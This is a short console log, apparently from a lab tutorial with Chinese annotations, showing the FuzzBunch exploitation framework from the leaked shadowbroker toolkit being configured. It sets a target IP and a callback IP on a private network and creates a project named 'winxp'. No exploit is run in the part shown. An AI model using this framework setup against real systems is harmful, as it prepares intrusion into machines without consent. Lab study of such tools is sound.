 [?] Default Target IP Address [] : 192.168.1.238
靶机
[?] Default Callback IP Address [] : 192.168.1.234
[?] Use Redirection [yes] : no
[?] Base Log directory [C:\shadowbroker-master\windows\logs] : no
本地
[*] Checking C:\shadowbroker-master\windows\no for projects
Index     Project
-----     -------
0         Create a New Project
重定向这里就 no
[?] Project [0] : 0
[?] New Project Name : winxp
[?] Set target log directory to 'C:\shadowbroker-master\windows\no\winxp\z192.16
8.1.238'? [Yes] : no
[?] Target log directory? [C:\shadowbroker-master\windows\no\winxp\z192.168.1...
 (plus 4 characters)] : no
[*] Initializing Global State
[+] Set TargetIp => 192.168.1.238
[+] Set CallbackIp => 192.168.1.234
[!] Redirection OFF
[+] Set LogDir => no
[+] Set Project => winxp
fb >